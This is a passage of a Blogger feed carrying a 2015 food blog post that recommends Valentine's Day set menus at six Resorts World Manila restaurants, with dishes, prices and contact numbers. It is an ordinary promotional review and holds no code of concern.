Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8457761282419977440"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8457761282419977440"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/04\/tokyo-bubble-tea-sakura-season-offerings.html","title":"Tokyo Bubble Tea: A Taste of Japan's Sakura Season"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-6025070007979164266"},"published":{"$t":"2015-02-13T06:39:00.000+08:00"},"updated":{"$t":"2015-02-14T06:46:38.845+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cafe maxims"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ginzadon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impressions"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mercado"},{"scheme":"http://www.blogger.com/atom/ns#","term":"new port city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pasay city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"resorts world manila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rwm restaurants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"the terrace"},{"scheme":"http://www.blogger.com/atom/ns#","term":"valentines day"},{"scheme":"http://www.blogger.com/atom/ns#","term":"victoria harbour cafe"}],"title":{"type":"text","$t":"Where to Eat at Resorts World Manila this Valentine's Day"},"content":{"type":"html","$t":"Oh, hearts day... 'Tis the time I dread. If you're the one in charge of planning the Valentine's date, which I usually am, then you've probably experienced squeezing your brain just to find the perfect venue for that romantic day or night out with your special someone. And if you still haven't found the perfect place to celebrate the hearts day, then you're in luck! 'Cause today, I'll be sharing with you 6 Valentine's specials you can check out at \u003Cb\u003EResorts World Manila\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7418\/16331882730_ee65908a19_z.jpg\" width=\"600\" alt=\"Valentine\u0026#x27;s Date with RWM Chefs\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIt's no secret that \u003Cb\u003EResorts World Manila\u003C\/b\u003E, the Philippines' first one-stop, nonstop integrated tourist destination, is home not just to gaming tables, hotels, shops and the theater, but also to a good number of great restaurants. And if you and your partner are real urban dwellers, then I sure think a V-date at one of the signature restaurants at \u003Cb\u003ERWM\u003C\/b\u003E would fit the bill.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJust the other night, I was lucky to have a preview of what \u003Cb\u003EResorts World Manila\u003C\/b\u003E has in store for the Valentine's weekend. So sit back, and enjoy scrolling down to gastronomic treats. Oh, and if something catches your attention, be sure to book ASAP! （*ゝω・*）b\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7447\/16493343286_27d6ea01ca_b.jpg\" width=\"600\" alt=\"Valentine\u0026#x27;s Date with RWM Chefs 2015\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EOur sampler menu of the Valentine specials at RWM\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7411\/16519374205_61da483f16_c.jpg\" width=\"600\" alt=\"Heart-shaped bread at Impressions\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EHeart-shaped bread perfect for the Hearts Day!\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EWe got to taste a few items from special menus these 6 signature restaurants and cafes will be launching for Valentine's. But of course, I've included more information -- prices, list of menus, availability, etc., to help you decide better where to take your loved one this weekend.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Ch2\u003EIMPRESSIONS\u003C\/h2\u003E\u003Ch4\u003EDinner Romance by Executive Chef Cyrille Soenen\u003C\/h4\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003ELocation:\u003C\/b\u003E 3F Maxims Hotel | \u003Ci\u003EContact Number:\u003C\/i\u003E +63 (2) 908 8883\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWe only sampled the first 3 courses -- amuse bouche, appetizer and soup, from Chef Cyrille's \u003Cb\u003E\u003Ci\u003EDinner Romance\u003C\/b\u003E\u003C\/i\u003E five-course degustation menu for Valentine's. And while we only had smaller, sampler versions of the actual dishes, this teaser was enough for me to really WANT a table at \u003Cb\u003EImpressions\u003C\/b\u003E this V-day. Yup, this tasting really made a huge impression!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8660\/16519376295_092e5f2ebf_c.jpg\" width=\"600\" alt=\"Seared Scallops, Herbed Soil of Nuts and Brioche, Cauliflower Meuniere and Seaweed Broth from Impressions\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESeared Scallops, Herbed Soil of Nuts and Brioche,\u003Cbr \/\u003E\nCauliflower Meuniere and Seaweed Broth\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7322\/16517643991_a04b515728_c.jpg\" width=\"600\" alt=\"Duo of Duck Liver Terrine and Strawberry Marmalade, Strawberry Aspic, Peanut Powder and Pistachio Emulsion from Impressions\"\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Duo of Duck Liver Terrine and Strawberry Marmalade,\u003Cbr \/\u003E\nStrawberry Aspic, Peanut Powder and Pistachio Emulsion\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8641\/16519380865_98575a927d_c.jpg\" width=\"600\" alt=\"Creamy Broth of Mussels, Clams and Prawn and Squid Gaufrette from Impressions\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Creamy Broth of Mussels, Clams and Prawn and Squid Gaufrette\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8596\/15896790084_44d44238ab_c.jpg\" width=\"600\" alt=\"Valentine\u0026#x27;s Menu at Impressions\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIf you and your partner love French cuisine, or are interested in trying it out, then I highly suggest to consider \u003Cb\u003EImpressions\u003C\/b\u003E and its Valentine's Day menu. The rate is pretty hefty, to be honest, but quality is excellent. I've only tried the first 3 courses from the 5-course menu, but I was so hooked! I'm sure the 5 courses of \u003Cb\u003E\u003Ci\u003EDinner Romance\u003C\/b\u003E\u003C\/i\u003E along with the complimentary Chandon sparkling wine will leave you and your loved one a very good lasting impression.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EImpressions’ Dinner Romance is available from February 13 to 15 at P3,500 net per person.\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Ch2\u003EGINZADON\u003C\/h2\u003E\u003Ch4\u003ESet For Love by Chef Antonio Ablay\u003C\/h4\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003ELocation\u003C\/b\u003E: 2F Maxims Hotel | \u003Cb\u003EContact Number:\u003C\/b\u003E +63 (2) 908 8887\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI've been to \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2014\/08\/ginzadon-resorts-world-manila.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003EGinzadon\u003C\/b\u003E before\u003C\/a\u003E, and am no stranger to Chef Antonio's great-tasting sushi rolls. But for Valentine's Day, couples can choose from 2 special sets, both of which includes a combination of California and unagi rolls, seafood and vegetable hotpot, a main dish, and an exciting deep-fried ice cream for dessert.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8603\/16331654348_b15aa26c3e_c.jpg\" width=\"600\" alt=\"California Roll and Nigiri Unagi from Ginzadon\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ECalifornia Roll and Nigiri Unagi\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7438\/16333461057_117f5881e7_c.jpg\" width=\"600\" alt=\"Steak and King Prawn on Crispy Croquettes from Ginzadon\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Wagyu Beef Teppanyaki and Grilled King Prawn on Crispy Croquettes\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7400\/15899202693_4766c38712_c.jpg\" width=\"600\" alt=\"Salmon Princess from Ginzadon\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Stone-Grilled Salmon Fillet in Teriyaki Sauce\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8573\/16493370196_12fd41709c_c.jpg\" width=\"600\" alt=\"Valentine\u0026#x27;s Menu at Ginzadon\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nDuring the tasting, I got to sample the sushi rolls which were okay, and the 2 main dishes -- \u003Cb\u003E\u003Ci\u003ESteak and King Prawn\u003C\/b\u003E\u003C\/i\u003E and \u003Cb\u003E\u003Ci\u003ESalmon Princess\u003C\/b\u003E\u003C\/i\u003E, which are both the bomb! You could expect a girly girl like me to pick the grilled salmon dish. But no! As succulent and flavorful as the salmon was, I just have to choose the surf and turf option. But either way, this more affordable \u003Cb\u003E\u003Ci\u003ESet for Love\u003C\/b\u003E\u003C\/i\u003E Valentine's Day menus are sure to please.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut, if you're just in for the sushi rolls, Chef Antonio also has the \u003Cb\u003E\u003Ci\u003ELove and Roll\u003C\/b\u003E\u003C\/i\u003E offerings -- \u003Ci\u003EShake No Toro Maki\u003C\/i\u003E (Salmon Belly Roll) for P700++, and \u003Ci\u003EMaguro Tatake Maki\u003C\/i\u003E (Seared Tuna Deep Fried Roll) for P600++.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EGinzadon’s Set for Love is available from February 13 to 15 at P1,500++ (Salmon Princess) and P2,500++ (Steak and King Prawn), while Love and Roll is available until February 28.\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Ch2\u003ETHE TERRACE\u003C\/h2\u003E\u003Ch4\u003EUnder the Stars by Executive Chef Gregorio Nuguid\u003C\/h4\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003ELocation:\u003C\/b\u003E 5F Maxims Hotel | \u003Cb\u003EContact Number:\u003C\/b\u003E +63 (2) 908 8889\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis was my first time to get a taste of the offerings at the Mediterranean-themed \u003Cb\u003EThe Terrace\u003C\/b\u003E helmed by Chef Gregorio. And while I didn't have any expectations before digging in, I've actually found myself enjoying and wanting for more.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7371\/16517668911_6311734c9e_c.jpg\" width=\"600\" alt=\"Butter-Poached Lobster Medallion, Saffron Butter Sauce on Corn Souffle Baked in Corn Husk Cup from The Terrace\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Butter-Poached Lobster Medallion, Saffron Butter Sauce,\u003Cbr \/\u003E\non Corn Souffle Baked in Corn Husk Cup\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7459\/16331919680_dbbd14e2b8_c.jpg\" width=\"600\" alt=\"Cream of Mushroom Soup from The Terrace\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ECream of Mushroom Soup\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8643\/16518362832_5ea4ec87f2_c.jpg\" width=\"600\" alt=\"Pistachio crusted rack of lamb from The Terrace\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Pistachio-Crusted Rack of Lamb with Espresso Demi\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"http:\/\/i61.tinypic.com\/2sblwde.jpg\" width=\"600\" alt=\"No Bake Trio Cheese Cake (Mango, Espresso, Pistachio) from The Terrace\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ No Bake Trio Cheese Cake -- Mango, Espresso, Pistachio\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8643\/16333481977_db5610bbce_c.jpg\" width=\"600\" alt=\"Valentine\u0026#x27;s Menu at The Terrace\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe only sampled a few of the items from the multi-course menu of \u003Cb\u003EThe Terrace's \u003Ci\u003EDine Under the Stars\u003C\/b\u003E\u003C\/i\u003E special Valentine's set, but it was enough to make me want to avail of this myself. Apart from the beautiful and mouth-watering dishes (That lobster corn souffle is heavenly!), this Valentine's special is also perfect for the romantics as guests also get to enjoy bottomless sparkling, red, and white wines, flowers and chocolates in a pool-side cabana.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EThe Terrace's Dine Under the Stars is available from February 13 to 14 at P3,660 net per person.\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Ch2\u003EMERCADO\u003C\/h2\u003E\u003Ch4\u003EEat, Drink, Love by Chef Angelo “Chubby” Timban\u003C\/h4\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003ELocation:\u003C\/b\u003E GF Gaming Area | \u003Cb\u003EContact Number:\u003C\/b\u003E +63 (2) 908 8880\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhen I saw what Chef Chubby from \u003Cb\u003EMercado\u003C\/b\u003E has to offer, I was surprised. There were a lot of food. And take note, we're only in for a sampling! Then, I found out that \u003Cb\u003EMercado\u003C\/b\u003E is \u003Cb\u003EResorts World Manila's\u003C\/b\u003E buffet at the ground floor gaming area. So that's why!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7324\/16331931850_b312668f59_c.jpg\" width=\"600\" alt=\"Sushi and other appetizers from Mercado\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ESushi and other appetizers from Mercado\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7400\/16333490127_a3f125039d_c.jpg\" width=\"600\" alt=\"Roast Salmon from Mercado\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Roast Salmon (Carving)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7373\/16333126629_aae62c4f33_c.jpg\" width=\"600\" alt=\"Penne with Creamy Pesto from Mercado\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EPenne with Creamy Pesto\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8675\/16517695591_7f689665c5_c.jpg\" width=\"600\" alt=\"Grilled Vegetables from Mercado\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EGrilled Vegetables\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8639\/15896835454_92ed7f11b4_c.jpg\" width=\"600\" alt=\"Chicken Leg Fillet with Roasted Garlic and Capsicum from Mercado\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EChicken Leg Fillet with Roasted Garlic and Capsicum\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7431\/16331702018_7abc1acf31_c.jpg\" width=\"600\" alt=\"Seared Saint Peter Fish Fillet with Raspberry and Tomato Jugo from Mercado\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Seared Saint Peter Fish Fillet with Raspberry and Tomato Jugo\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ca href=\"https:\/\/farm9.staticflickr.com\/8597\/16331708048_f044be9ee1_b.jpg\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8597\/16331708048_f044be9ee1_c.jpg\" width=\"600\" alt=\"Valentine\u0026#x27;s Menu at Mercado\"\u003E\u003C\/a\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EClick the photo to enlarge.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cb\u003EMercado\u003C\/b\u003E generally specializes in Filipino cuisine with an inclusion of international favorites. And while I can't really comment on their spread since I haven't seen their regular buffet selection, this special Valentine's offering called \u003Cb\u003E\u003Ci\u003EEat, Drink, Love\u003C\/b\u003E\u003C\/i\u003E seems promising. I got to try a few of the dishes, and I was especially impressed with the salmon and the St. Peter (imported Tilapia) fillet. And I'm sure the actual buffet spread would be even better with more fresh seafood, carving items, local and international dishes, and more. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EMercado's Eat, Drink, Love is available from February 13 to 15 at P1,288++ per person.\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Ch2\u003EVICTORIA HARBOUR CAFÉ\u003C\/h2\u003E\u003Ch4\u003EHarbour Love by Chef Charlie Simangan\u003C\/h4\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003ELocation:\u003C\/b\u003E GF Gaming Area | \u003Cb\u003EContact Number:\u003C\/b\u003E +63 (2) 908 8881\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAuthentic Hong Kong diner \u003Cb\u003EVictoria Harbour Café\u003C\/b\u003E might be the newest addition to \u003Cb\u003ERWM's\u003C\/b\u003E signature restaurants, but Chef Charlie has definitely cooked up a Valentine's Day set sure to please Chinese food lovers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7437\/16517716081_78a0127c4f_c.jpg\" width=\"600\" alt=\"Deluxe Combination Platter from Victoria Harbour\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EDeluxe Combination Platter\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7351\/15899258233_e404529fae_c.jpg\" width=\"600\" alt=\"Victoria Harbour Valentine\u0026#x27;s Menu\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EVictoria Harbour Café’s Harbour Love set is already good for 2!\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7322\/15896858024_2406a5642a_c.jpg\" width=\"600\" alt=\"Valentine\u0026#x27;s Menu at Victoria Harbour\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nDuring the tasting, we only got to sample the \u003Cb\u003E\u003Ci\u003EDeluxe Combination Platter\u003C\/b\u003E\u003C\/i\u003E which included slices of roasted duck, jelly fish, century egg, and a really yummy crispy fried shrimp and pork wonton ball, but it definitely gave me a good peek of the quality of food at \u003Cb\u003EVictoria Harbour Café\u003C\/b\u003E. The line up of Chinese dishes in the set seems promising too. And it's definitely worth noting that the \u003Cb\u003E\u003Ci\u003EHarbour Love\u003C\/b\u003E\u003C\/i\u003E menu can already give good value for not a lot of money.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EVictoria Harbour Café’s Harbour Love set is available on February 14 only at P1,376++ for two.\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Ch2\u003ECAFÉ MAXIMS\u003C\/h2\u003E\u003Ch4\u003ESweet Love by Chef Michael Lopez\u003C\/h4\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003ELocation:\u003C\/b\u003E GF Maxims Hotel | \u003Cb\u003EContact Number:\u003C\/b\u003E +63 (2) 908 8885\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor something sweet, Chef Michael of \u003Cb\u003ECafé Maxims\u003C\/b\u003E whipped up really interesting treats sure to make your loved one melt in bliss. The season-special Affection Cake is a center piece made of layered milk chocolate mousse over vanilla sponge base, sprayed with cacao butter, laced with pink Italian butter cream piping, and topped with white chocolates, fresh red currant and dainty heart chocolates. Definitely a way to anyone's heart!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7455\/16333161059_2ac734ffb7_c.jpg\" width=\"600\" alt=\"Affection Cake from Cafe Maxims\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EAffection Cake 